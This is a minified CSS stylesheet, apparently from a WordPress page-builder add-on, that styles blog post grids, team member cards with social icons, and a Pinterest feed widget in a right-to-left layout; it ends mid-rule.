.pa-rec-posts-container{right:0}.pa-rec-posts-body{max-height:90vh;scrollbar-width:none;overflow-y:scroll}.pa-rec-posts-body::-webkit-scrollbar{width:0!important}.pa-rec-posts-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.pa-rec-posts-header .pa-rec-posts-close{cursor:pointer;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.pa-rec-posts-header .pa-rec-posts-close-icon{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.pa-rec-title-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.pa-rec-title-wrap svg{width:50px;height:50px;display:block}.pa-rec-title-wrap i{font-size:50px}.pa-rec-posts-overlay{position:fixed;top:0;right:0;width:100vw;height:100vh;max-width:100%;max-height:100%;display:none;z-index:9999;opacity:0;background-color:#07070785}.premium-blog-thumb-effect-wrapper{position:relative;overflow:hidden}.premium-blog-thumb-effect-wrapper span{display:none}.premium-blog-thumb-effect-wrapper:hover .premium-blog-thumbnail-overlay{opacity:1}.premium-blog-effect-container:not(.premium-blog-bordered-effect) .premium-blog-post-link{position:absolute;top:0;right:0;width:100%;height:100%;z-index:2;padding:20px}.premium-blog-bordered-effect .premium-blog-post-link{display:block;height:100%;position:relative}.premium-blog-wrap .premium-blog-thumbnail-container{overflow:hidden}.premium-blog-wrap .premium-blog-thumbnail-container .below-entry-meta,.premium-blog-wrap .premium-blog-thumbnail-container img{width:100%;height:100%;margin:0!important;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.premium-blog-thumbnail-overlay{opacity:0}.premium-blog-scale-effect img,.premium-blog-zoomout-effect img{-ms-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2)}.premium-blog-sepia-effect img{-webkit-filter:sepia(30%);filter:sepia(30%)}.premium-blog-bright-effect img{-webkit-filter:brightness(1);filter:brightness(1)}.premium-blog-trans-effect img{-ms-transform:translateX(15px) scale(1.1);-webkit-transform:translateX(15px) scale(1.1);transform:translateX(15px) scale(1.1)}.premium-blog-post-outer-container:hover .premium-blog-zoomin-effect img{-ms-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2)}.premium-blog-post-outer-container:hover .premium-blog-zoomout-effect img{-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.premium-blog-post-outer-container:hover .premium-blog-scale-effect img{-ms-transform:scale(1.3) rotate(-5deg);-webkit-transform:scale(1.3) rotate(-5deg);transform:scale(1.3) rotate(-5deg)}.premium-blog-post-outer-container:hover .premium-blog-gray-effect img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.premium-blog-post-outer-container:hover .premium-blog-blur-effect img{-webkit-filter:blur(3px);filter:blur(3px)}.premium-blog-post-outer-container:hover .premium-blog-sepia-effect img{-webkit-filter:sepia(0);filter:sepia(0)}.premium-blog-post-outer-container:hover .premium-blog-bright-effect img{-webkit-filter:brightness(1.2);filter:brightness(1.2)}.premium-blog-post-outer-container:hover .premium-blog-trans-effect img{-ms-transform:translateX(0) scale(1.1);-webkit-transform:translateX(0) scale(1.1);transform:translateX(0) scale(1.1)}.premium-blog-post-container{overflow:hidden}.premium-blog-post-container .premium-blog-inner-container{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;direction:rtl}.premium-blog-post-container .premium-blog-post-content{line-height:1.5em;color:#777;font-size:14px;margin-bottom:10px}.premium-blog-post-container .premium-blog-post-link:focus,.premium-blog-post-container .premium-blog-post-link:hover,.premium-blog-post-container ul.post-categories a:focus,.premium-blog-post-container ul.post-categories a:hover{box-shadow:none!important;outline:0!important}.premium-blog-post-container .premium-blog-entry-title{font-size:18px;margin-bottom:5px}.premium-blog-post-container.premium-blog-skin-modern .premium-blog-content-wrapper{position:relative;z-index:3;top:-50px}.premium-blog-post-container .premium-blog-content-wrapper{background-color:#f5f5f5;padding:30px}.premium-blog-post-container .premium-blog-content-wrapper.empty-thumb{top:0}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-thumbnail-container:after,.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-thumbnail-container:before{position:absolute;content:"";z-index:1;top:50%;right:50%;opacity:0;-ms-transform:translate(50%,-50%);-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);-webkit-transition:all .4s linear 0s;transition:all .4s linear 0s;height:1px;width:100%;background-color:#fff}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-thumbnail-container:before{width:1px;height:100%}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner):hover .premium-blog-thumbnail-container:after{width:20px;opacity:1}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner):hover .premium-blog-thumbnail-container:before{height:20px;opacity:1}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-content-wrapper{margin:0 10px 20px;clear:both}.premium-blog-post-container.premium-blog-skin-banner .premium-blog-thumbnail-overlay,.premium-blog-post-container.premium-blog-skin-classic .premium-blog-thumbnail-overlay,.premium-blog-post-container.premium-blog-skin-side .premium-blog-thumbnail-overlay{position:absolute;top:0;right:0;width:100%;height:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-post-container.premium-blog-skin-banner .premium-blog-thumbnail-overlay a,.premium-blog-post-container.premium-blog-skin-classic .premium-blog-thumbnail-overlay a,.premium-blog-post-container.premium-blog-skin-side .premium-blog-thumbnail-overlay a{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;width:100%;height:100%}.premium-blog-post-container.premium-blog-skin-banner .premium-blog-thumbnail-overlay i,.premium-blog-post-container.premium-blog-skin-banner .premium-blog-thumbnail-overlay span,.premium-blog-post-container.premium-blog-skin-classic .premium-blog-thumbnail-overlay i,.premium-blog-post-container.premium-blog-skin-classic .premium-blog-thumbnail-overlay span,.premium-blog-post-container.premium-blog-skin-side .premium-blog-thumbnail-overlay i,.premium-blog-post-container.premium-blog-skin-side .premium-blog-thumbnail-overlay span{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-post-container.premium-blog-skin-side{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex}.premium-blog-post-container.premium-blog-skin-side .premium-blog-thumbnail-container{height:100%}.premium-blog-post-container.premium-blog-skin-side .premium-blog-content-wrapper{-ms-flex:1;-webkit-flex:1;flex:1}.premium-blog-post-container.premium-blog-skin-banner{position:relative}.premium-blog-post-container.premium-blog-skin-banner .premium-blog-content-wrapper{position:absolute;width:100%;bottom:-5px;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;background-color:transparent;z-index:3;-webkit-transition:bottom .3s ease-in-out;transition:bottom .3s ease-in-out}.premium-blog-post-container.premium-blog-skin-banner:hover .premium-blog-content-wrapper{bottom:0}.premium-blog-post-container .premium-blog-cats-container ul.post-categories{margin:0;padding:0;list-style:none;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex}.premium-blog-post-container .premium-blog-cats-container a{display:block;font-size:12px;color:#fff;background-color:#777;margin:0 0 10px 3px;padding:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-diagonal-container{position:absolute;top:0;right:0;width:100%;height:100%}.premium-blog-diagonal-effect:before{position:absolute;top:0;right:0;width:100%;height:100%;content:" ";z-index:1;background:rgba(255,255,255,.2);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.premium-blog-post-outer-container:hover .premium-blog-diagonal-effect:before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0)}.premium-blog-framed-effect{position:absolute;width:-webkit-calc(100% - 30px);width:calc(100% - 30px);height:-webkit-calc(100% - 30px);height:calc(100% - 30px);top:15px;right:15px;opacity:0;-ms-transform:scale(.3);-webkit-transform:scale(.3);transform:scale(.3);-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.premium-blog-post-outer-container:hover .premium-blog-framed-effect{opacity:.99;-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.premium-blog-bordered-effect{position:absolute;top:0;right:0;width:100%;height:100%;opacity:0;padding:15px;-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.premium-blog-bordered-effect .premium-blog-post-link:after,.premium-blog-bordered-effect .premium-blog-post-link:before{content:"";display:block;position:absolute;top:0;right:0;width:100%;height:100%;-webkit-transition:all .5s linear 0s;transition:all .5s linear 0s;-webkit-transition-delay:0s;transition-delay:0s;border-color:rgba(255,255,255,.45)}.premium-blog-bordered-effect .premium-blog-post-link:before{border-left:2px solid;border-right:2px solid;-ms-transform:scale(1,0);-webkit-transform:scale(1,0);transform:scale(1,0);-ms-transform-origin:0 0;-webkit-transform-origin:0 0;transform-origin:0 0}.premium-blog-bordered-effect .premium-blog-post-link:after{border-top:2px solid;border-bottom:2px solid;-ms-transform:scale(0,1);-webkit-transform:scale(0,1);transform:scale(0,1);-ms-transform-origin:100% 0;-webkit-transform-origin:100% 0;transform-origin:100% 0}.premium-blog-bordered-effect:hover{opacity:.99}.premium-blog-bordered-effect:hover .premium-blog-post-link:after,.premium-blog-bordered-effect:hover .premium-blog-post-link:before{-webkit-transition-delay:.15s;transition-delay:.15s;opacity:1;-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.premium-blog-squares-effect,.premium-blog-squares-square-container{position:absolute;top:0;right:0;width:100%;height:100%}.premium-blog-squares-effect:after,.premium-blog-squares-effect:before{position:absolute;content:"";top:0;right:0;width:50%;height:50%;-ms-transform:translate(100%,-100%);-webkit-transform:translate(100%,-100%);transform:translate(100%,-100%);opacity:.7;-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.premium-blog-squares-square-container:after,.premium-blog-squares-square-container:before{position:absolute;content:"";top:0;right:0;width:50%;height:50%;-ms-transform:translate(100%,-100%);-webkit-transform:translate(100%,-100%);transform:translate(100%,-100%);opacity:.7;-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.premium-blog-squares-square-container:after,.premium-blog-squares-square-container:before{opacity:.8}.premium-blog-squares-effect:after{-ms-transform:translate(-200%,200%);-webkit-transform:translate(-200%,200%);transform:translate(-200%,200%)}.premium-blog-squares-square-container:before{-ms-transform:translate(100%,200%);-webkit-transform:translate(100%,200%);transform:translate(100%,200%)}.premium-blog-squares-square-container:after{-ms-transform:translate(-200%,-100%);-webkit-transform:translate(-200%,-100%);transform:translate(-200%,-100%)}.premium-blog-squares-effect:hover:before{-ms-transform:translate(0,0) scaleY(1.003) scaleX(1.003);-webkit-transform:translate(0,0) scaleY(1.003) scaleX(1.003);transform:translate(0,0) scaleY(1.003) scaleX(1.003)}.premium-blog-squares-effect:hover:after{-ms-transform:translate(-100%,100%) scaleY(1.003) scaleX(1.003);-webkit-transform:translate(-100%,100%) scaleY(1.003) scaleX(1.003);transform:translate(-100%,100%) scaleY(1.003) scaleX(1.003)}.premium-blog-squares-effect:hover .premium-blog-squares-square-container:before{-ms-transform:translate(0,100%);-webkit-transform:translate(0,100%);transform:translate(0,100%)}.premium-blog-squares-effect:hover .premium-blog-squares-square-container:after{-ms-transform:translate(-100%,0);-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}.premium-blog-clear-fix{clear:both}.premium-blog-masked .premium-blog-thumbnail-container{position:relative;overflow:visible}.premium-blog-masked .premium-blog-thumbnail-container svg{position:absolute;height:100px;width:100%;bottom:-5px;right:0;fill:#f5f5f5;z-index:99}.premium-blog-masked .premium-blog-thumbnail-container svg.premium-blog-shape-divider-svg{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.premium-blog-masked .premium-blog-author-thumbnail,.premium-blog-masked .premium-blog-skin-banner .premium-blog-content-wrapper{z-index:999!important}.premium-blog-format-link{padding:5px;line-height:0}.premium-blog-entry-meta{line-height:1.3em;font-size:12px;margin-bottom:13px;color:#adadad}.premium-blog-entry-meta i{margin-left:3px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-meta-data{display:inline-block}.premium-blog-meta-data .premium-blog-meta-separator{margin:0 5px}.premium-blog-meta-data a,.premium-blog-meta-data span{color:inherit;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-author-thumbnail{position:relative;padding:0 30px;width:100%;top:-10px;height:0;pointer-events:none}.premium-blog-author-thumbnail img{border-radius:50%;width:60px;pointer-events:all;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.premium-blog-entry-title a,.premium-blog-post-content .premium-blog-excerpt-link,.premium-blog-post-tags-container a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-excerpt-link-wrap a.premium-blog-excerpt-link{background-color:transparent;color:#54595f;padding:0}.premium-blog-cta-full-yes .premium-blog-excerpt-link{width:100%}.premium-blog-post-tags-container{margin-top:8px;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.premium-blog-post-tags-container a{color:inherit;margin-right:5px}.premium-blog-align-center .post-categories,.premium-blog-align-center .premium-blog-post-tags-container{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.premium-blog-align-center .premium-blog-inner-container{-ms-flex-align:center;-webkit-align-items:center;align-items:center}.premium-blog-align-left .post-categories,.premium-blog-align-left .premium-blog-post-tags-container{-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.premium-blog-align-left .premium-blog-inner-container{-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.premium-blog-align-right .post-categories,.premium-blog-align-right .premium-blog-post-tags-container{-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.premium-blog-align-right .premium-blog-inner-container{-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.premium-blog-wrap .premium-loading-feed{display:block;position:absolute;width:100%;height:100%;top:0;right:0;bottom:0;left:0;background:rgba(255,255,255,.2);-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;z-index:99}.premium-blog-wrap{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.premium-blog-wrap ul.slick-dots{width:100%}.premium-blog-even .premium-blog-post-container{height:100%}.premium-blog-even .slick-track{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex}.premium-blog-even .slick-slide{height:inherit!important}.premium-blog-filter{display:-webkit-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-blog-filter .premium-blog-filters-container li a.category{outline:0;text-decoration:none;border-radius:75px;margin:15px 5px 20px;padding:7px 20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-filter ul.premium-blog-filters-container{text-align:center;margin:0;padding:0}.premium-blog-filter .premium-blog-filters-container li{list-style:none;display:-webkit-inline-flex;display:-ms-inline-flexbox;-js-display:inline-flex;display:inline-flex}@media (max-width:768px){.premium-blog-content-wrapper{top:0;margin:0;padding:15px}}[dir=rtl] .premium-blog-wrap.slick-slider .slick-list,[dir=rtl] .premium-blog-wrap.slick-slider .slick-track{direction:ltr}.premium-person-container{position:relative}.premium-person-image-container{position:relative;text-align:center;overflow:hidden}.premium-person-image-container .premium-person-image-wrap{overflow:hidden}.premium-person-scale-effect .premium-person-image-container img,.premium-person-zoomout-effect .premium-person-image-container img{-ms-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2)}.premium-person-sepia-effect .premium-person-image-container img{-webkit-filter:sepia(30%);filter:sepia(30%)}.premium-person-bright-effect .premium-person-image-container img{-webkit-filter:brightness(1);filter:brightness(1)}.premium-person-trans-effect .premium-person-image-container img{-ms-transform:translateX(15px) scale(1.1);-webkit-transform:translateX(15px) scale(1.1);transform:translateX(15px) scale(1.1)}.premium-person-zoomin-effect:hover .premium-person-image-container img{-ms-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2)}.premium-person-zoomout-effect:hover .premium-person-image-container img{-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.premium-person-scale-effect:hover .premium-person-image-container img{-ms-transform:scale(1.3) rotate(-5deg);-webkit-transform:scale(1.3) rotate(-5deg);transform:scale(1.3) rotate(-5deg)}.premium-person-grayscale-effect:hover .premium-person-image-container img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.premium-person-blur-effect:hover .premium-person-image-container img{-webkit-filter:blur(3px);filter:blur(3px)}.premium-person-sepia-effect:hover .premium-person-image-container img{-webkit-filter:sepia(0);filter:sepia(0)}.premium-person-bright-effect:hover .premium-person-image-container img{-webkit-filter:brightness(1.2);filter:brightness(1.2)}.premium-person-trans-effect:hover .premium-person-image-container img{-ms-transform:translateX(0) scale(1.1);-webkit-transform:translateX(0) scale(1.1);transform:translateX(0) scale(1.1)}.premium-person-container .premium-person-image-container img{width:100%;height:100%;display:block;object-fit:cover;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.premium-person-style2 .premium-person-social{position:absolute;top:0;right:0;width:100%;height:100%;z-index:2;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;box-shadow:inset 0 0 120px 0 rgba(0,0,0,.5);-webkit-transition:all .5s linear 0s;transition:all .5s linear 0s;opacity:0}.premium-person-style2 .premium-person-image-container:hover .premium-person-social{opacity:1}.premium-person-list-item a{display:inline-block}.premium-person-style2 .premium-person-list-item a{opacity:0;-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.premium-person-style2 .premium-person-image-container:hover .premium-person-list-item a{opacity:1;-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.premium-person-info-container{padding:30px 15px}.premium-person-name{margin:0 0 5px;font-weight:700}.premium-person-title{margin:0 0 20px;padding:0}.premium-person-content{margin:0 0 30px}ul.premium-person-social-list{margin:0!important;padding:0}.premium-person-social-list .premium-person-list-item{display:inline;list-style:none}.premium-person-social-list li{position:relative;bottom:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.premium-person-social-list li i{position:relative;bottom:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.premium-person-defaults-yes li.premium-person-facebook:hover a{background-color:#3b5998!important}.premium-person-defaults-yes li.premium-person-twitter:hover a{background-color:#55acee!important}.premium-person-defaults-yes li.premium-person-linkedin:hover a{background-color:#0077b5!important}.premium-person-defaults-yes li.premium-person-google:hover a{background-color:#dc4e41!important}.premium-person-defaults-yes li.premium-person-youtube:hover a{background-color:#b31217!important}.premium-person-defaults-yes li.premium-person-instagram:hover a{background-color:#e4405f!important}.premium-person-defaults-yes li.premium-person-skype:hover a{background-color:#00aff0!important}.premium-person-defaults-yes li.premium-person-pinterest:hover a{background-color:#bd081c!important}.premium-person-defaults-yes li.premium-person-dribbble:hover a{background-color:#ea4c89!important}.premium-person-defaults-yes li.premium-person-mail:hover a{background-color:#b23121!important}.premium-person-defaults-yes li.premium-person-behance:hover a{background-color:#1769ff!important}.premium-person-defaults-yes li.premium-person-whatsapp:hover a{background-color:#25d366!important}.premium-person-defaults-yes li.premium-person-telegram:hover a{background-color:#08c!important}.premium-person-defaults-yes li.premium-person-site:hover a{background-color:#0055a5!important}.premium-person-social-list li:hover a{box-shadow:none}.premium-person-social-list li a:focus{box-shadow:none;outline:0}.premium-person-social-list li i{font-size:18px}.elementor-widget-premium-addon-person{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.elementor-widget-premium-addon-person .elementor-widget-container{width:100%}.premium-persons-container.multiple-persons{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;width:100%}.premium-person-style1 .premium-person-container{overflow:hidden}.premium-person-style1 .premium-person-container .premium-person-info{position:absolute;top:auto;left:0;right:0;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.premium-person-style1 .premium-person-container:hover .premium-person-info{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);bottom:-1px!important}.premium-person-style1 .premium-person-social-list li:hover{bottom:5px}.premium-person-style1.multiple-persons:not([data-persons-equal=yes]){-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.premium-person-style1 .slick-track{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex}.premium-person-style1 .slick-slide{height:inherit!important}.premium-person-style3 .premium-person-info-container{position:absolute;top:0;right:0;width:100%;height:100%;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.premium-person-style3 .premium-person-title-desc-wrap{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:row-reverse;-webkit-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.premium-person-style3 .premium-person-name-icons-wrap{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.premium-person-style3 .premium-person-title{opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;width:0}.premium-person-style3 .premium-person-title span{display:inline-block}.premium-person-style3 .premium-person-name{padding-right:10px}.premium-person-style3 .premium-person-social-list{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-ms-transform:translateY(20px);-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease}.premium-person-style3 .premium-person-list-item{line-height:0}.premium-person-style3 .premium-person-list-item a{padding:5px 0 0 10px;margin:5px 0}.premium-person-style3 .premium-person-container:hover .premium-person-title{opacity:1}.premium-person-style3 .premium-person-container:hover .premium-person-social-list{opacity:1;-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}.premium-persons-title-cw .premium-person-title{-ms-transform:translateX(-15px) rotate(-90deg);-webkit-transform:translateX(-15px) rotate(-90deg);transform:translateX(-15px) rotate(-90deg);-ms-transform-origin:top;-webkit-transform-origin:top;transform-origin:top}.premium-persons-title-cw .premium-person-container:hover .premium-person-title{-ms-transform:translateX(0) rotate(-90deg);-webkit-transform:translateX(0) rotate(-90deg);transform:translateX(0) rotate(-90deg)}.premium-persons-title-ccw .premium-person-title{width:auto;margin-left:20px;-ms-transform:translateX(-15px) rotate(90deg);-webkit-transform:translateX(-15px) rotate(90deg);transform:translateX(-15px) rotate(90deg);-ms-transform-origin:center left;-webkit-transform-origin:center left;transform-origin:center left}.premium-persons-title-ccw .premium-person-container:hover .premium-person-title{-ms-transform:translateX(0) rotate(90deg);-webkit-transform:translateX(0) rotate(90deg);transform:translateX(0) rotate(90deg)}.premium-pinterest-feed__outer-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-pinterest-feed__pins-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-pinterest-feed__pin-outer-wrapper{padding:0 -webkit-calc(5px / 2);padding:0 calc(5px / 2)}.premium-pinterest-feed__pin-wrapper{height:100%}.premium-pinterest-feed__pin-creator a{display:inline-block;text-transform:capitalize}.premium-pinterest-feed__shares{margin-left:auto}.premium-pinterest-feed__share-outer{-webkit-order:10;-ms-flex-order:10;order:10}.premium-pinterest-feed__meta{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-pinterest-feed__pin-media{cursor:pointer;position:relative;overflow:hidden}.premium-pinterest-feed__pin-media img{width:100%;height:100%!important;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:block}.premium-pinterest-feed__cover_wrap{width:100%;overflow:hidden}.premium-pinterest-feed__pinterest-icon svg{display:block}.premium-pinterest-feed__overlay{position:absolute;left:0;top:0;bottom:0;right:0;z-index:8}.premium-pinterest-feed__pin-meta-wrapper{z-index:9}.premium-pinterest-feed__pin-layout-1 .premium-pinterest-feed__pin-meta-wrapper,.premium-pinterest-feed__pin-layout-1 .premium-pinterest-feed__pin-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-pinterest-feed__pin-layout-1 .premium-pinterest-feed__pin-wrapper{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-pinterest-feed__pin-layout-1 .premium-pinterest-feed__pin-meta-wrapper{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-order:0;-ms-flex-order:0;order:0}.premium-pinterest-feed__pin-layout-2 .premium-pinterest-feed__pin-wrapper{position:relative;cursor:pointer;overflow:hidden}.premium-pinterest-feed__pin-layout-2 .premium-pinterest-feed__pin-inner-meta{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-pinterest-feed__pin-layout-2 .premium-pinterest-feed__pin-meta-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:absolute;left:0;top:0;width:100%;height:100%}.premium-pinterest-feed__pin-layout-2 .premium-pinterest-feed__pin-desc{-webkit-order:1;-ms-flex-order:1;order:1;margin-top:auto!important}.premium-pinterest-feed__pin-layout-2 .premium-pinterest-feed__pin-media{width:100%;height:100%}.premium-pinterest-feed__pin-layout-3 .premium-pinterest-feed__pin-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:hidden}.premium-pinterest-feed__pin-layout-3 .premium-pinterest-feed__pin-media,.premium-pinterest-feed__pin-layout-3 .premium-pinterest-feed__pin-meta-wrapper{width:50%}.premium-pinterest-feed__pin-layout-3 .premium-pinterest-feed__pin-meta-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}.premium-pinterest-feed__pin-layout-3 .premium-pinterest-feed__meta{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-pinterest-feed__pin-layout-3 .premium-pinterest-feed__pin-media{height:400px}.premium-pinterest-feed__pin-layout-3 .premium-pinterest-feed__pin-media img{object-fit:cover}.premium-pinterest-feed__pin-layout-3 .premium-pinterest-feed__pin-desc{text-align:center}.premium-pinterest-feed__pin-layout-4 .premium-pinterest-feed__pin-wrapper{position:relative;cursor:pointer;overflow:hidden}.premium-pinterest-feed__pin-layout-4 .premium-pinterest-feed__pin-wrapper:hover .premium-pinterest-feed__pin-meta-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);bottom:-1px!important}.premium-pinterest-feed__pin-layout-4 .premium-pinterest-feed__pinterest-icon{position:absolute;top:10px;left:10px;z-index:1}.premium-pinterest-feed__pin-layout-4 .premium-pinterest-feed__pin-desc{padding-left:15px}.premium-pinterest-feed__pin-layout-4 .premium-pinterest-feed__pin-meta-wrapper{padding:30px 15px 15px 0}.premium-pinterest-feed__pin-layout-4 .premium-pinterest-feed__pin-meta-wrapper{position:absolute;width:100%;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);bottom:10px}.premium-pinterest-feed__pin-layout-4 .premium-pinterest-feed__pin-media{width:100%;height:100%}.premium-pinterest-feed__pin-layout-4 